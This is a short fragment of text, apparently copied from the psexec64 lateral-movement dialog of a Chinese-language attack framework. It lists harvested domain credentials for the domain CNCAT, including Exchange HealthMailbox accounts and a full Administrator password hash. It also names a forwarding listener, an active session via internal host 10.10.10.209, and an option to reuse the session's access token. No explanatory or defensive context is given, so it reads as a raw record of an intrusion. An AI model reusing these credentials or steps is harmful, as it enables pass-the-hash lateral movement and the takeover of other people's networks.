 psexec64
用户 密码 域 备注
HealthMailbox3f7d... acb9121609684b... CNCAT
HealthMailbox3f7d... s$N#wB@gqw$]K... CNCAT
Administrator 747f92f9bf20a4fc... 12SERVER-EX13
Administrator 42e2656ec24331... CNCAT
用户: Administrator
密码: 42e2656ec24331269f82160ff5962387
域: CNCAT
监听器: 转发上线 ...
会话: administrator * via 10.10.10.209@236 ...
使用会话的当前访问令牌（access token）
运行 帮助